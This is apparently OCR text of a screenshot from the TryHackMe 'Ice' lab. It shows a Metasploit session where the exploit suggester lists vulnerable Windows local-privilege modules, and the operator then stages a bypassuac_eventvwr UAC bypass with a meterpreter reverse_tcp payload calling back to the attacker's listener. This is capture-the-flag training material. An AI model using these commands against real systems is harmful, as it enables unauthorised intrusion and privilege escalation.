 TryHackMe | Ice
THM Browser-Based
run post/multi/recon/local_exploit_suggester
Applications Places System Fri 2 Jul, 05:29 AttackBox IP:10.10.108.38
root@ip-10-10-108-38: ~
Terminal
File Edit View Search Terminal
[*] 10.10.134.237 - Collecting local exploits for x86/windows...
[*] 10.10.134.237 - 34 exploit checks are being tried...
[+] 10.10.134.237 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 10.10.134.237 - exploit/windows/local/ikeext_service: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 10.10.134.237 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/http/icecast_header) > use exploit/windows/local/bypassuac_eventvwr
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/local/bypassuac_eventvwr) > show options
dule options (exploit/windows/local/bypassuac_eventvwr):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.108.38 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac_eventvwr) > set session 1
session => 1
msf5 exploit(windows/local/bypassuac_eventvwr) >